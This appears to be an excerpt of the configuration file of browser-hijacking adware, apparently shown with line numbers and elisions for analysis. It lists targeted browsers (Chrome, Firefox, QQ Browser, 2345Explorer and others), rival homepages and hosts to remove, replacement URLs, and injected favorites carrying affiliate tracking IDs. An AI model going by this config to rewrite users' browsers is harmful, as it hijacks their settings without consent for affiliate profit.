 rpl.cfg

1 [browser]
2 iexplore.exe=0
3 chrome.exe=0
4 firefox.exe=3
5
6 ......
7
8 hao123browser.exe=0
9 qqbrowser.exe=0
10 MyIE9.exe=0
11
12 [remove]
13 ;qqbrowser.exe=0
14
15 [common]
16 1=0
17 2=0
18 3=0
19
20 ......
21
22 28=0
23 29=0
24
25 [firefox.exe]
26 51=0
27 53=0
28
29 [2345Explorer.exe]
30 35=0
31
32 ......
33
34 [liebao.exe]
35 34=0
36 53=0
37
38 [delhst]
39 6=123.sogou.com
40 8=123.duba.net
41 ......
42
43 29=hao123.hao732.com
44
45 [orihst]
46 1=www.duba.
47 4=hao\..+\..+
48
49 ......
50
51 53=#tianjin.baixing.com/fuwuzhongxin/shenghuo.html
52
53 [delurl]
54 3=http://cp.360.cn/
55
56 [rplurl]
57 1=http://finance.ifeng.com/
58 2=http://www.mswhr.com/
59 3=http://tianjin.baixing.com/fuwuzhongxin/shenghuo.html
60 4=http://www.23456.com/
61
62 [exthst]
63 www.duba.com
64 123.duba.net
65
66 ......
67
68 333.cc
69 ai.douwanw.com
70
71 [favpage]
72 唯品会=http://www.sxm2.com/Bg
73 百度搜索=https://www.baidu.com/?tn=96555042_hao_pg
74 爱淘宝=https://ai.taobao.com/?pid=mm_32490941_6090099_120810774
75
76 ......
77
78 特_卖
79
80 [favpagedel]
81 www.soso.com
82 www.so.com